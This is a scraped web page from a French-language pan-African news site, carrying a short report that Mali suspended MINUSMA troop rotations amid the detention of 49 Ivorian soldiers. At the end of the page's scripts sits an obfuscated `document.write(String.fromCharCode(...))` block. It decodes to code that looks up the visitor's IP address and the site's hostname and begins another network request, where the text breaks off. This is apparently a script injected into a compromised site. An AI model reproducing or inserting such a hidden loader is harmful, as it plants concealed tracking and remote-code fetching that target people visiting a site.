target="_self" href="https://sillonpanafricain.net/opposition-africaine-pluralisme-strategique-dictatures/">💰 L&#8217;OPPOSITION VICIÉE : Comment le Contrôle Économique du Pouvoir Fabrique et Asphyxie la Démocratie en Afr</a></span><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" target="_self" href="https://sillonpanafricain.net/la-cosmogonie-de-leffet-tchiroma-bakary-une-rupture-sociopolitique-majeure-au-cameroun-%f0%9f%87%a8%f0%9f%87%b2/">La Cosmogonie de l&#8217;Effet Tchiroma Bakary : Une Rupture Sociopolitique Majeure au Cameroun 🇨🇲</a></span></div></div>    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner banner__default bg-grey-light-three">
    <div class="container">
        <div class="row">
                            <div class="col-lg-auto">
                    <div class="post-date perfect-square bg-primary-color">
                        17 juillet 2022                    </div>
                </div>
                        <div class="col-lg-8">
                <div class="post-title-wrapper">
                                                                <h1 class="m-b-xs-0 axil-title hover-line">Afrique: Le Mali suspend les rotations militaires de la MINUSMA</h1>                                                <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                    <li>
                        <a href="https://sillonpanafricain.net/author/admin/"
                           class="post-author post-author-with-img">
                            <img alt='' src='https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=105&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo rounded-circle' height='105' width='105' decoding='async'/>                            <span>admin</span>
                        </a>
                    </li>
                                                    <li><i class="dot">.</i> <span class="published updated">17 juillet 2022</span></li>
                                                                                    <li><span class="post-meta-view  high"><i class="feather icon-activity"></i> 693 Views</span> </li>
                                                    <li class="papr-meta-total-share"><i class="feather icon-share-2"></i>
                        <div class="shared-counts-wrap papr-meta style-icon"><span class="shared-counts-button included_total shared-counts-no-count" data-postid="3682" data-social-target="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M694.857 585.143q76 0 129.429 53.429t53.429 129.429-53.429 129.429-129.429 53.429-129.429-53.429-53.429-129.429q0-6.857 1.143-19.429l-205.714-102.857q-52.571 49.143-124.571 49.143-76 0-129.429-53.429t-53.429-129.429 53.429-129.429 129.429-53.429q72 0 124.571 49.143l205.714-102.857q-1.143-12.571-1.143-19.429 0-76 53.429-129.429t129.429-53.429 129.429 53.429 53.429 129.429-53.429 129.429-129.429 53.429q-72 0-124.571-49.143l-205.714 102.857q1.143 12.571 1.143 19.429t-1.143 19.429l205.714 102.857q52.571-49.143 124.571-49.143z"></path></svg></span><span class="shared-counts-label">Shares</span></span></span></div>                    </li>
                            </ul>
        </div>
                        </div>
                <!-- End of .post-title-wrapper -->
            </div>
            <!-- End of .col-lg-8 -->
        </div>
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                    <div class="social-share-sticky">
                <div class="shared-counts-wrap sidebar-top style-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="3682" data-social-network="Facebook" data-social-action="Share" data-social-target="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/&#038;text=Afrique%3A%20Le%20Mali%20suspend%20les%20rotations%20militaires%20de%20la%20MINUSMA" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="3682" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/&#038;media=https://sillonpanafricain.net/wp-content/uploads/2022/07/155.webp&#038;description=Afrique:%20Le%20Mali%20suspend%20les%20rotations%20militaires%20de%20la%20MINUSMA" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="3682" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>            </div>
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<p>par&nbsp;<strong>Marturin Atcha</strong>.</p>



<p><strong>Le gouvernement malien de la transition a suspendu avec effet immédiat toutes les rotations de la mission des Nations unies dans son pays.</strong></p>



<p>Au Mali, l’affaire des 49 militaires ivoiriens prend une nouvelle tournure. Alors que le flou persiste sur le sort de ces soldats toujours détenus à Bamako, le gouvernement malien de la transition a annoncé la suspension de toutes les rotations de la mission de l’ONU.</p>



<p>« Toutes les rotations des contingents militaires et policiers de la MINUSMA, y compris celles déjà programmées ou annoncées », sont suspendues, a indiqué le ministère malien des Affaires étrangères. Cette décision signifie que les départs et les arrivées des personnels et militaires de la MINUSMA sont donc gelées dès ce jeudi.</p>



<p>Le gouvernement malien assure qu’il travaillera « de manière diligente » afin de lever rapidement cette mesure et de permettre aux contingents onusiens d’assurer leur mission. Cette annonce intervient alors que les tensions sont vives entre la Côte d’Ivoire et le Mali après l’arrestation dimanche de 49 militaires ivoiriens à l’aéroport de Bamako.</p>



<p>Le Mali parle de mercenaires mais la Côte d’Ivoire insiste qu’il s’agit des soldats de l’armée régulière ivoiriens et exige leur libération sans délai.</p>



<p>source :&nbsp;<a href="https://actucameroun.com/2022/07/14/le-mali-suspend-les-rotations-militaires-de-la-minusma/" target="_blank" rel="noreferrer noopener">Actu Cameroun</a></p>
                </article>
                                    <div class="tag entry-tags">
                        <span>Tags:</span><a href="https://sillonpanafricain.net/tag/https-sillonpanafricain-net/" rel="tag">https://sillonpanafricain.net/</a>, <a href="https://sillonpanafricain.net/tag/le-mali-suspend-les-rotations-militaires-de-la-minusma/" rel="tag">Le Mali suspend les rotations militaires de la MINUSMA</a>, <a href="https://sillonpanafricain.net/tag/panafricanisme/" rel="tag">panafricanisme</a>                    </div>
                
                                    <div class="post-shares m-t-xs-60">
                        <div class="title">Share:</div>
                                            </div>
                                                    <hr class="m-t-xs-60 m-b-xs-60">
                            <div class="about-author m-b-xs-60">
            <div class="media">
                <img alt='' src='https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=105&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo' height='105' width='105' decoding='async'/>                <div class="media-body">
                    <div class="media-body-title">
                        <h3><a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a></h3>
                        <p class="designation">administrator</p>
                    </div>
                    <div class="media-body-content">
                        <p></p>
                        <ul class="social-share social-share__with-bg">
                                                                                                                                        </ul>

                    </div>
                </div>
            </div>
        </div>
                        <div id="comments" class="comments-section">
    
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sillonpanafricain.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="row"><div class="col-md-12"><div class="form-group comment-form-comment"><label for="comment">Comment<span>*</span></label><textarea id="comment" name="comment" required class="textarea axil-form-control" rows="5" cols="40"></textarea></div></div></div><input name="wpml_language_code" type="hidden" value="fr" /><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><label for="author">Name<span>*</span></label><input type="text" id="author" name="author" value=""  class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><label for="email">Email<span>*</span></label><input id="email" name="email" type="email" value="" class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><label for="website">Website</label><input id="website" name="website" type="text" value="" class="axil-form-control"></div></div></div>
<div class="row"><div class="col-md-12"><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3682' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div></form>	</div><!-- #respond -->
	</div>                <a href="https://sillonpanafricain.net/cameroun-visite-demmanuel-macron-echange-annonce-avec-les-leaders-de-lopposition-programme-de-la-visite/" rel="next"></a><a href="https://sillonpanafricain.net/venezuela-le-royaume-uni-cherche-a-voler-lor-venezuelien/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://sillonpanafricain.net/wp-content/uploads/2022/07/Venezuela-20220717.webp)">
                        <div class="post-nav-content">
                            <a href="https://sillonpanafricain.net/venezuela-le-royaume-uni-cherche-a-voler-lor-venezuelien/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://sillonpanafricain.net/venezuela-le-royaume-uni-cherche-a-voler-lor-venezuelien/">Venezuela : Le Royaume-Uni cherche à « voler » l’or vénézuélien</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://sillonpanafricain.net/wp-content/uploads/2022/07/whatsapp-image-2022-07-17-at-20.webp)">
                        <div class="post-nav-content">
                            <a href="https://sillonpanafricain.net/cameroun-visite-demmanuel-macron-echange-annonce-avec-les-leaders-de-lopposition-programme-de-la-visite/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://sillonpanafricain.net/cameroun-visite-demmanuel-macron-echange-annonce-avec-les-leaders-de-lopposition-programme-de-la-visite/">Cameroun-visite d'Emmanuel Macron: échange annoncé avec les leaders de l'opposition – Programme de la visite</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
		
                <div class="add-container m-b-xs-30">
                                            <a class="before-content-ad-color"
                             target="_blank"                           href="https://www.genestartechnologies.com">
                            <img src="http://sillonpanafricain.digitalservicesconsulting.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-11.47.16-AM.jpeg"
                                 alt="Sillon Panafricain">
                        </a>
                                    </div>
            		<div id="block-4" class="widget widget_block widgets-sidebar">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Rencontre avec l&#039;animisme, cette philosophie africaine" width="1200" height="675" src="https://www.youtube.com/embed/wz8VyD3HZwE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="text-5" class="widget widget_text widgets-sidebar"><div class="widget-title"><h3>Qui sommes-nous ?</h3></div>			<div class="textwidget"><p><a href="https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-4048" src="https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-300x300.jpg" alt="" width="300" height="300" srcset="https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-300x300.jpg 300w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-150x150.jpg 150w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-400x400.jpg 400w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-600x600.jpg 600w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731-100x100.jpg 100w, https://sillonpanafricain.net/wp-content/uploads/2023/08/20230830_075731.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>1- La charte du Sillon Panafricain</strong><br />
Patriotes, nous nous considérons car nous faisons toujours passer les intérêts de nos pays respectifs en premier. Panafricains nous sommes, parce que nous pensons que si nos villages s&#8217;étendaient à toute l&#8217;Afrique Noire, cela nous rendrait encore plus heureux et nous apporterait encore plus. Démocrates nous sommes aussi, parce que ce système de régulation politique et social de la société des Hommes, nous semble pour le moment en attendant mieux, celui qui nous permet de nous départager de manière relativement équitable lors des conflits politiques. Et humanistes nous sommes enfin, parce que nous sommes des hommes et nous pensons qu&#8217;en tant que tels, notre espèce doit être mise au centre des préoccupations de tout ce qui est en notre ressort.</p>
<p>Maintenant, la question que nous nous sommes toujours posées, sachant que l&#8217;homme naturel est complexe, divers et ondoyant, c&#8217;est de savoir si on ne devrait pas essayer de le<br />
rendre meilleur dans la perspective d&#8217;un idéal qui le rapprocherait du divin. Y ayant répondu humblement par oui, nous avons choisi de travailler à cette problématique de deux manières. Premièrement en nous rendant nous-mêmes meilleurs, et deuxièmement en dénonçant dans notre journal tout ce qui autour de nous et dans nos sociétés, ne contribue pas à rendre l&#8217;homme meilleur et le contient un lieu où il fait bon de vivre.</p>
<p>Et comme nous pensons que comprendre, savoir et aimer chacun de nos pays et l’Afrique sont nécessaires pour résolument y œuvrer et agir ensemble à bon escient, c’est dans cette perspective qu’à travers ce médium nous nous efforcerons toujours d’informer le plus objectivement possible pour éduquer et ouvrir des perspectives nouvelles à nos pays et au continent tout entier.</p>
<p>Attentifs à tout ce qui se passe sur le continent, c’est avec un réel plaisir et un intérêt soutenu que nous déclarons notre disponibilité à collaborer dans les quatre coins du continent avec toutes les femmes et tous les hommes de médias qui adhèrent à cette charte.</p>
<p><strong>2- Organisation :</strong><br />
<strong>Siège Social-Administration</strong> : RCS de Pontoise sous le numéro : 892 137 118 ; ISSN 2780-1861<br />
8, Clos du Matin 95800 Cergy (France)<br />
Tel : + 33(0) 6 25 57 55 16<br />
<strong>Rédaction Exécutive</strong> :27, Place Nicole Neuburger 93140 Bondy<br />
(France): + 33 (0) 7 49 7 9 90 45<br />
<strong>Conception-Réalisation</strong> : Editions Minsi 27, Place Nicole Neuburger 93140 Bondy<br />
Fondateurs : Paul Yamga, Jean Genestar Priso, Jean-Pierre Djemba<br />
<strong>Administration</strong> :<br />
&#8211; <strong>Président du conseil d&#8217;Administration</strong> : Jean Genestar PRISO<br />
&#8211; <strong>Président Directeur General</strong> : Paul YAMGA<br />
&#8211; <strong>Directeur de la publication : </strong>Jean-Pierre DJEMBA<br />
&#8211; <strong>Directeur desk Cameroun </strong>: Nelson MOKUN<br />
&#8211; <strong>Chef de la Stratégie digitale</strong> : Joel TCHASSOM<br />
<strong>Equipe de rédaction</strong> :<br />
&#8211; Jean-Pierre DJEMBA</p>
</div>
		</div>		                <div class="add-container m-b-xs-30">
                                            <a class="after-content-ad-color"
                             target="_blank"                           href="https://www.genestartechnologies.com">
                            <img src="http://sillonpanafricain.digitalservicesconsulting.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-11.47.16-AM.jpeg"
                                 alt="Sillon Panafricain"></a>
                    
                </div>
            	</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>

		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Posts</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://sillonpanafricain.net/la-griffe-et-le-bouclier-pourquoi-le-reveil-des-black-panthers-est-une-lecon-de-souverainete-pour-lafrique/" title="La Griffe et le Bouclier : Pourquoi le Réveil des Black Panthers est une Leçon…">
                                                  
            <img class="img-fluid" src="https://sillonpanafricain.net/wp-content/uploads/2026/01/grok_image_xiqtymu-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://sillonpanafricain.net/la-griffe-et-le-bouclier-pourquoi-le-reveil-des-black-panthers-est-une-lecon-de-souverainete-pour-lafrique/">La Griffe et le Bouclier : Pourquoi le Réveil des Black Panthers est une Leçon…</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://sillonpanafricain.net/burkina-faso-onu-80-ans-fiasco-reforme-aes/" title="🛑 L&#8217;ONU à 80 Ans : Le Fiasco Embarrassant qui Plaît aux Prédateurs. L&#8217;Appel du…">
                                                  
            <img class="img-fluid" src="https://sillonpanafricain.net/wp-content/uploads/2025/10/thumbs_b_c_7108dd487a1532f0ad1fa06d9d5c6d19-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://sillonpanafricain.net/burkina-faso-onu-80-ans-fiasco-reforme-aes/">🛑 L&#8217;ONU à 80 Ans : Le Fiasco Embarrassant qui Plaît aux Prédateurs. L&#8217;Appel du…</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://sillonpanafricain.net/souverainete-numerique-cameroun-gedcam-propositions/" title="🇨🇲 12 Propositions pour une Souveraineté Numérique Panafricaine : Le GEDCAM Interpelle les Candidats à…">
                                                  
            <img class="img-fluid" src="https://sillonpanafricain.net/wp-content/uploads/2025/10/images-6-400x400.jpeg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://sillonpanafricain.net/souverainete-numerique-cameroun-gedcam-propositions/">🇨🇲 12 Propositions pour une Souveraineté Numérique Panafricaine : Le GEDCAM Interpelle les Candidats à…</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://sillonpanafricain.net/burkina-faso-le-visa-est-gratuit-pour-les-ressortissants-des-pays-africains/" title="Burkina Faso : le visa est gratuit pour les ressortissants des pays africains">
                                                  
            <img class="img-fluid" src="https://sillonpanafricain.net/wp-content/uploads/2025/10/0ec55164-fd17-4e24-8b49-190e99585b2b_20251001_184013_0000-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://sillonpanafricain.net/burkina-faso-le-visa-est-gratuit-pour-les-ressortissants-des-pays-africains/">Burkina Faso : le visa est gratuit pour les ressortissants des pays africains</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://sillonpanafricain.net/author/admin/" title="Articles par admin" rel="author">admin</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
    <div class="container">
                    <div class="footer-top">
                <div class="row">
                    <div class="col-sm-4"><div id="block-3" class="widget footer-widget widget_block">
<ul class="wp-block-list"><li></li></ul>
</div></div><div class="col-sm-4"></div><div class="col-sm-4"></div>                </div>
                <!-- End of .row -->
            </div>
            <!-- End of .footer-top -->
                            <div class="footer-mid">
                <div class="row align-items-center">
                    <div class="col-md">
                        <div class="footer-logo-container">
                            <a class="footer-logo" href="https://sillonpanafricain.net/"><img
                                        src="https://sillonpanafricain.net/wp-content/uploads/2021/07/cropped-LOGO-SILLONPANAFRICAIN-REVISE-e1627313851277-1.png"
                                        alt="Sillon Panafricain"></a>
                        </div>
                        <!-- End of .brand-logo-container -->
                    </div>
                    <!-- End of .col-md-6 -->
                                            <div class="col-md-auto">
                            <div class="footer-social-share-wrapper">
                                <div class="footer-social-share">
                                    <div class="axil-social-title">Trouvez-nous ici</div>
                                    <ul class="social-share social-share__with-bg">
                                                                                    <li><a target="_blank" href="https://www.facebook.com/sillonpanafricain/"><i
                                                            class="fab fa-facebook-f"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="#"><i
                                                            class="fab fa-twitter"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.linkedin.com/company/77054324/"><i
                                                            class="fab fa-linkedin-in"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCd8leVLCR5BHOznWgTt03Pw"><i
                                                            class="fab fa-youtube"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.instagram.com/sillon.panafricain/"><i
                                                            class="fab fa-instagram"></i></a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                            <!-- End of .footer-social-share-wrapper -->
                        </div>
                                        <!-- End of .col-md-6 -->
                </div>
                <!-- End of .row -->
            </div>
                <!-- End of .footer-mid -->
        <div class="footer-bottom text-center  justify-content-center">
                            <ul id="menu-menu-abonnes" class="footer-bottom-links justify-content-center"><li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://sillonpanafricain.net/boutique/">Boutique</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://sillonpanafricain.net/commander/">Validation de la commande</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://sillonpanafricain.net/mon-compte/">Mon compte</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://sillonpanafricain.net/panier/">Panier</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://sillonpanafricain.net/nos-abonnement-ici/">Abonnement</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1118"><a href="https://sillonpanafricain.net/nos-magazines/">Achats Magazine</a></li>
</ul>                        <!-- End of .footer-bottom-links -->
                            <p class="axil-copyright-txt">Copyright &copy; 2021 sillonpanafricain developed by <a target="_blank" href="digitalservicesconsulting.com/">Digital services consulting.com</a></p>
                    </div>
        <!-- End of .footer-bottom -->
    </div>
    <!-- End of .container -->
</footer>



</div></main>
</div>

<script>
//$(".cat-btn-color").css("background-color","red");
//document.getElementsByClassName('').style.backgroundColor="red";

const elements = document.getElementsByClassName('cat-btn-color'); // get all elements
	for(var i = 0; i < elements.length; i++){
		elements[i].style.backgroundColor = "#dd3333";
		elements[i].style.color = "#fff";

	}
</script>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sillonpanafricain.net/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/fr_FR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="100991658311367"></div>

			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sillonpanafricain.net/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,